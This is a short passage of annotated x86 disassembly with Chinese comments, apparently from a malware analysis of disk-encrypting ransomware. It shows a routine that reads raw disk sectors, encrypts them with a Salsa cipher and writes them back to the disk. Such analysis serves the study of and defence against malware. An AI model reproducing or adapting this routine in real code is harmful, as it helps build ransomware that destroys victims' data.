 000092E4 6A 00 push 0 ; 这个参数表示从扇区读取内容
000092E6 8B 46 F0 mov ax, word ptr [bp+v_sector_len] ; 这个参数上面已经被置成了2
000092E9 50 push ax
000092EA 66 FF 76 F6 push large [bp+v_start_sector]
000092EE 8D 8E D0 F5 lea cx, [bp+v_recv_buf]
000092F2 51 push cx
000092F3 8A 56 04 mov dl, [bp+arg_0]
000092F6 52 push dx
000092F7 89 86 C2 F5 mov [bp+var_A3E], ax
000092FB E8 5C F9 call sector_rw ; 直接从扇区读取文件内容
000092FE 83 C4 0C add sp, 0Ch
00009301 66 8B 46 F0 mov eax, [bp+v_sector_len]
00009305 66 C1 E0 09 shl eax, 9
00009309 66 50 push eax
0000930B 8D 86 D0 F5 lea ax, [bp+v_recv_buf]
0000930F 50 push ax
00009310 66 FF 76 F6 push large [bp+v_start_sector]
00009314 57 push di
00009315 FF 76 1A push [bp+arg_16]
00009318 E8 7D 04 call salsa_encrypt ; 加密文件内容
0000931B 83 C4 0E add sp, 0Eh
0000931E 6A 01 push 1 ; 这个参数表示写入内容到扇区
00009320 FF B6 C2 F5 push [bp+var_A3E]
00009324 66 FF 76 F6 push large [bp+v_start_sector]
00009328 8D 86 D0 F5 lea ax, [bp+v_recv_buf]
0000932C 50 push ax
0000932D 8A 46 04 mov al, [bp+arg_0]
00009330 50 push ax
00009331 E8 26 F9 call sector_rw ; 将加密后的文件内容写入扇区
00009334 83 C4 0C add sp, 0Ch
00009337 66 FF 04 inc dword ptr [si]
0000933A 80 7E 20 01 cmp [bp+arg_1C], 1
0000933E 75 1F jnz short NEXT_ATTRIBUTE_1